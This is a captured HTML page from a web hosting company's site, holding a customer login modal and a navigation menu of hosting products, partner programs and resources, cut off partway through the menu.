

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aekhost.com/User/Hosting/4
body_size: 34387
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Basic -->
    <meta charset="utf-8">
	<meta name="google-site-verification" content="irP_CVk9ZEllTceHpFG73hyUvIRymYeMEAwEgTEFKG0" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <!-- Mobile Metas -->
    <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <!-- Site Metas -->
    <title>Best Web Hosting | Wordpress Hosting | Free Domain | Cheap Web Hosting INDIA</title>
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="author" content="">

    <!-- Site Icons -->
    

    <!-- Bootstrap CSS -->
    <link href="/assets/css/bootstrap.min.css" rel="stylesheet" />
    <!-- Site CSS -->
    <link href="/assets/css/style.css" rel="stylesheet" />
    <!-- Colors CSS -->
    <link href="/assets/css/colors.css" rel="stylesheet" />
    <!-- ALL VERSION CSS -->
    <link href="/assets/css/versions.css" rel="stylesheet" />

    <!-- Responsive CSS -->
    <link href="/assets/css/responsive.css" rel="stylesheet" />
    <!-- Custom CSS -->
    <link href="/assets/css/custom.css" rel="stylesheet" />
    <!-- Modernizer for Portfolio -->
    <script src="/assets/js/modernizer.js"></script>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;1,300&display=swap" rel="stylesheet">

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <link href="/css/style.css" rel="stylesheet" />
    <link href="/css/phone.css" rel="stylesheet" />

</head>
<body class="host_version">
    <!-- Modal -->
    <div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header tit-up">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    <h4 class="modal-title">Customer Login</h4>
                </div>
                <div class="modal-body customer-box row">
                    <div class="col-md-12">
                        <!-- Nav tabs -->
                        <ul class="nav nav-tabs">
                            <li class="active"><a href="#Login" data-toggle="tab">Login</a></li>
                            <li><a href="#Registration" data-toggle="tab">Registration</a></li>
                        </ul>
                        <!-- Tab panes -->
                        <div class="tab-content">
                            <div class="tab-pane active" id="Login">
                                <form role="form" class="form-horizontal">
                                    <div class="form-group">
                                        <div class="col-sm-12">
                                            <input class="form-control" id="email1" placeholder="Name" type="text">
                                        </div>
                                    </div>
                                    <div class="form-group">
                                        <div class="col-sm-12">
                                            <input class="form-control" id="exampleInputPassword1" placeholder="Email" type="email">
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-sm-10">
                                            <button type="submit" class="btn btn-light btn-radius btn-brd grd1">
                                                Submit
                                            </button>
                                            <a class="for-pwd" href="javascript:;">Forgot your password?</a>
                                        </div>
                                    </div>
                                </form>
                            </div>
                            <div class="tab-pane" id="">
                                <form role="form" class="form-horizontal">
                                    <div class="form-group">
                                        <div class="col-sm-12">
                                            <input class="form-control" placeholder="Name" type="text">
                                        </div>
                                    </div>
                                    <div class="form-group">
                                        <div class="col-sm-12">
                                            <input class="form-control" id="email" placeholder="Email" type="email">
                                        </div>
                                    </div>
                                    <div class="form-group">
                                        <div class="col-sm-12">
                                            <input class="form-control" id="mobile" placeholder="Mobile" type="email">
                                        </div>
                                    </div>
                                    <div class="form-group">
                                        <div class="col-sm-12">
                                            <input class="form-control" id="password" placeholder="Password" type="password">
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-sm-10">
                                            <button type="button" class="btn btn-light btn-radius btn-brd grd1">
                                                Save &amp; Continue
                                            </button>
                                            <button type="button" class="btn btn-light btn-radius btn-brd grd1">
                                                Cancel
                                            </button>
                                        </div>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- LOADER -->
    <div id="preloader">
        <div class="loading">
            <div class="finger finger-1">
                <div class="finger-item">
                    <span></span><i></i>
                </div>
            </div>
            <div class="finger finger-2">
                <div class="finger-item">
                    <span></span><i></i>
                </div>
            </div>
            <div class="finger finger-3">
                <div class="finger-item">
                    <span></span><i></i>
                </div>
            </div>
            <div class="finger finger-4">
                <div class="finger-item">
                    <span></span><i></i>
                </div>
            </div>
            <div class="last-finger">
                <div class="last-finger-item"><i></i></div>
            </div>
        </div>
    </div>
    <!-- END LOADER -->






<header id="site-header" itemtype="http://schema.org/WPHeader" itemscope="" class="fixed z-40 w-full bg-white  border-b border-gray-200">

    <div class="relative container flex items-center py-4 lg:py-0">
        <a aria-current="page" aria-label="home" class="" href="/">
            <img class="navlogo" src="/Images/logo/logo1.png" />
        </a>
        <button onclick="tooglemobilenav()" class="block lg:hidden ml-auto mobilenavbtn" aria-label="toggle menu">
            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="24" width="24" xmlns="http://www.w3.org/2000/svg">
                <line x1="3" y1="12" x2="21" y2="12"></line>
                <line x1="3" y1="6" x2="21" y2="6"></line>
                <line x1="3" y1="18" x2="21" y2="18"></line>
            </svg>
        </button>
        <nav aria-label="primary" aria-hidden="true" class="hidden border-t border-b pb-4 lg:pb-0 lg:border-none absolute left-0 top-100 z-40 bg-white w-full lg:w-auto lg:static lg:block lg:ml-6" id="nav-primary" itemtype="http://schema.org/SiteNavigationElement" itemscope="">
            <ul class="flex flex-col lg:flex-row lg:items-center mb-6 lg:mb-0">
                <li class="index-module--parent--QYBv4 px-5 py-3 lg:pt-8 lg:pb-6 font-semibold flex cursor-pointer border-b-2 border-white hover:border-lw-orange">
                    <span>Products</span>
                    <svg class="w-6 transition duration-300" viewBox="0 0 24 24">
                        <path d="M16.293 9.293L12 13.586 7.707 9.293 6.293 10.707 12 16.414 17.707 10.707z"></path>
                    </svg>
                    <div class="index-module--child--7KIR2 hidden bg-white absolute top-100 shadow-xl left-0 w-full" style="min-height:392px">
                        <ul class="mr-8 bg-gray-800 text-white" style="width:220px">
                            <li class="index-module--grandchild--98g3N text-lw-orange py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>Dedicated</span>
                                    <span class="text-white">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="false" class=" grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="Dedicated Servers" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Dedicated Servers</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Built-to-order dedicated infrastructure, customizable for your needs.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Cloud Dedicated Servers" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Cloud Dedicated Servers</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Single-tenant, on-demand dedicated infrastructure with cloud features.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="VMware Private Cloud" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">VMware Private Cloud</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Hosted private cloud on enterprise hardware, powered by VMware &amp; NetApp.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Server Clusters" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Server Clusters</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Multi-server configurations for maximum uptime &amp; performance.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="HIPAA Compliant Hosting" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">HIPAA Compliant Hosting</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">HIPAA-compliant solutions to protect your ePHI.</div>
                                            </a>
                                        </li>
                                    </ul>
                                    <a aria-label="view all products" class="pl-5 leading-loose text-black" href="">
                                        <span class="border-b border-black mr-2 text-sm">View All Products</span>
                                        <span aria-label="right arrow" class="text-lw-orange text-2xl relative" style="top:4px">→</span>
                                    </a>
                                </div>
                            </li>
                            <li class="index-module--grandchild--98g3N  py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>Cloud</span>
                                    <span class="text-gray-800">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="true" class="hidden grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="VMware Private Cloud" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">VMware Private Cloud</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Hosted private cloud on enterprise hardware, powered by VMware &amp; NetApp.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Cloud Dedicated Servers" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Cloud Dedicated Servers</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Single-tenant, on-demand dedicated infrastructure with cloud features.</div>
                                            </a>
                                        </li>
                                    </ul>
                                    <a aria-label="view all products" class="pl-5 leading-loose text-black" href="">
                                        <span class="border-b border-black mr-2 text-sm">View All Products</span>
                                        <span aria-label="right arrow" class="text-lw-orange text-2xl relative" style="top:4px">→</span>
                                    </a>
                                </div>
                            </li>
                            <li class="index-module--grandchild--98g3N  py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>VPS</span>
                                    <span class="text-gray-800">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="true" class="hidden grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="VPS Hosting" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">VPS Hosting</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Lightning-fast cloud VPS hosting with root access.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Private VPS Parent" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Private VPS Parent</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Dedicated cloud server that allows you to deploy your own VPS instances.</div>
                                            </a>
                                        </li>
                                    </ul>
                                    <a aria-label="view all products" class="pl-5 leading-loose text-black" href="">
                                        <span class="border-b border-black mr-2 text-sm">View All Products</span>
                                        <span aria-label="right arrow" class="text-lw-orange text-2xl relative" style="top:4px">→</span>
                                    </a>
                                </div>
                            </li>
                            <li class="index-module--grandchild--98g3N  py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>CMS &amp; eCommerce</span>
                                    <span class="text-gray-800">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="true" class="hidden grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="Managed WordPress" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Managed WordPress</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Managed WordPress with image compression and automatic plugin updates.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Managed WooCommerce" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Managed WooCommerce</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">A dedicated platform for WooCommerce stores with an incredible bundle of features.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Magento Cloud" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Magento Cloud</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">A Managed Magento platform from experts with built in security, scalability, speed &amp; service.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Cloud Sites" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Cloud Sites</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Simple, scalable hosting for multiple sites and apps.</div>
                                            </a>
                                        </li>
                                    </ul>
                                    <a aria-label="view all products" class="pl-5 leading-loose text-black" href="">
                                        <span class="border-b border-black mr-2 text-sm">View All Products</span>
                                        <span aria-label="right arrow" class="text-lw-orange text-2xl relative" style="top:4px">→</span>
                                    </a>
                                </div>
                            </li>
                            <li class="index-module--grandchild--98g3N  py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>Enterprise Hosting</span>
                                    <span class="text-gray-800">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="true" class="hidden grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="VMware Private Cloud" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">VMware Private Cloud</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Hosted private cloud on dedicated infrastructure, powered by VMware &amp; NetApp.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="High Availability" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">High Availability</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Resilient, redundant hosting solutions for mission-critical applications.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Server Clusters" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Server Clusters</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Multi-server configurations for maximum uptime &amp; performance.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Database Hosting" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Database Hosting</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Redundant servers and data replication to keep critical databases online.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="High Performance" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">High Performance</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Multi-server hosting solutions to reduce latency and prevent downtime.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="HIPAA Compliant Hosting" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">HIPAA Compliant Hosting</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">HIPAA-compliant solutions to protect your ePHI.</div>
                                            </a>
                                        </li>
                                    </ul>
                                    <a aria-label="view all products" class="pl-5 leading-loose text-black" href="">
                                        <span class="border-b border-black mr-2 text-sm">Explore Enterprise Hosting</span>
                                        <span aria-label="right arrow" class="text-lw-orange text-2xl relative" style="top:4px">→</span>
                                    </a>
                                </div>
                            </li>
                            <li class="index-module--grandchild--98g3N  py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>Add-Ons</span>
                                    <span class="text-gray-800">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="true" class="hidden grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="Storage &amp; Backups" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Storage &amp; Backups</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Data protection with storage and backup options, including SAN &amp; off-site backups.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Security &amp; Compliance" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Security &amp; Compliance</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">PCI and HIPAA compliance, Threat and Intrusion Detection, Firewalls, DDoS, WAFs and more for the highest level of protection.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Performance" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Performance</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Load balanced or CDN solutions to get your content in front of visitors faster.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Software" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Software</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Control panels and add-ons that help you manage your server.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Email" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Email</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Fully managed email hosting with premium SPAM filtering and anti-virus software.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="PCI Compliant Hosting" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">PCI Compliant Hosting</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Monthly PCI scanning to comply with security standards.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Premium WordPress Software" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Premium WordPress Software</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">StellarWP is home to the most trusted plugins for WordPress.</div>
                                            </a>
                                        </li>
                                    </ul>
                                    <a aria-label="view all products" class="pl-5 leading-loose text-black" href="">
                                        <span class="border-b border-black mr-2 text-sm">Explore All Add-Ons</span>
                                        <span aria-label="right arrow" class="text-lw-orange text-2xl relative" style="top:4px">→</span>
                                    </a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </li>
                <li class="index-module--parent--QYBv4 px-5 py-3 lg:pt-8 lg:pb-6 font-semibold flex cursor-pointer border-b-2 border-white hover:border-lw-orange">
                    <span>Why Us</span>
                    <svg class="w-6 transition duration-300" viewBox="0 0 24 24">
                        <path d="M16.293 9.293L12 13.586 7.707 9.293 6.293 10.707 12 16.414 17.707 10.707z"></path>
                    </svg>
                    <div class="index-module--child--7KIR2 hidden bg-white absolute top-100 shadow-xl left-0 w-full" style="min-height:392px">
                        <ul class="mr-8 bg-gray-800 text-white" style="width:220px">
                            <li class="index-module--grandchild--98g3N text-lw-orange py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>Why Us</span>
                                    <span class="text-white">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="false" class=" grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="Fully Managed Hosting" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Fully Managed Hosting</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">More than just servers, we keep your hosting secure and updated.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Industry's Best Support" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Industry's Best Support</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Red Hat Linux, Windows and other certified administrators are here to help 24/7/365.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="White-Glove Migrations" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">White-Glove Migrations</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">An entire team dedicated to help migrate from your current host.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Global Data Centers" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Global Data Centers</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">SSAE 16-compliant data centers with Level 3 technicians on-site.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="About Us" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">About Us</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Focused on SMBs and their designers, developers and agencies.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Our Liquid Web Brands" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Our Liquid Web Brands</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Devoted to web and cloud professionals like you.</div>
                                            </a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </div>
                </li>
                <li class="index-module--parent--QYBv4 px-5 py-3 lg:pt-8 lg:pb-6 font-semibold flex cursor-pointer border-b-2 border-white hover:border-lw-orange">
                    <span>Partners</span>
                    <svg class="w-6 transition duration-300" viewBox="0 0 24 24">
                        <path d="M16.293 9.293L12 13.586 7.707 9.293 6.293 10.707 12 16.414 17.707 10.707z"></path>
                    </svg>
                    <div class="index-module--child--7KIR2 hidden bg-white absolute top-100 shadow-xl left-0 w-full" style="min-height:392px">
                        <ul class="mr-8 bg-gray-800 text-white" style="width:220px">
                            <li class="index-module--grandchild--98g3N text-lw-orange py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>Partners</span>
                                    <span class="text-white">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="false" class=" grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="Referral Partner Program" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Referral Partner Program</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Build longstanding relationships with enterprise-level clients and grow your business.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Affiliate &amp; Refer-a-Friend" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Affiliate &amp; Refer-a-Friend</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Refer and get paid with the industry’s most lucrative affiliate programs.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Reseller" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Reseller</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Offer your clients best-in-class hosting solutions, fully managed for you.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Partner Directory" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Partner Directory</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Connect with partner agencies that offer everything from design to development.</div>
                                            </a>
                                        </li>
                                    </ul>
                                    <a aria-label="view all products" class="pl-5 leading-loose text-black" href="">
                                        <span class="border-b border-black mr-2 text-sm">Explore Our Partner Programs</span>
                                        <span aria-label="right arrow" class="text-lw-orange text-2xl relative" style="top:4px">→</span>
                                    </a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </li>
                <li class="index-module--parent--QYBv4 px-5 py-3 lg:pt-8 lg:pb-6 font-semibold flex cursor-pointer border-b-2 border-white hover:border-lw-orange">
                    <span>Resources</span>
                    <svg class="w-6 transition duration-300" viewBox="0 0 24 24">
                        <path d="M16.293 9.293L12 13.586 7.707 9.293 6.293 10.707 12 16.414 17.707 10.707z"></path>
                    </svg>
                    <div class="index-module--child--7KIR2 hidden bg-white absolute top-100 shadow-xl left-0 w-full" style="min-height:392px">
                        <ul class="mr-8 bg-gray-800 text-white" style="width:220px">
                            <li class="index-module--grandchild--98g3N text-lw-orange py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>Resources</span>
                                    <span class="text-white">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="false" class=" grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="Knowledge Base" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Knowledge Base</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Get access to technical content written by our Liquid Web experts.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Blog" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Blog</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Stay up to date with the latest hosting news.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Content Hub" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="" target="__blank" rel="noopener noreferrer">
                                                <div class="inline-block align-top">
                                                    <div class="mb-1">Content Hub</div>
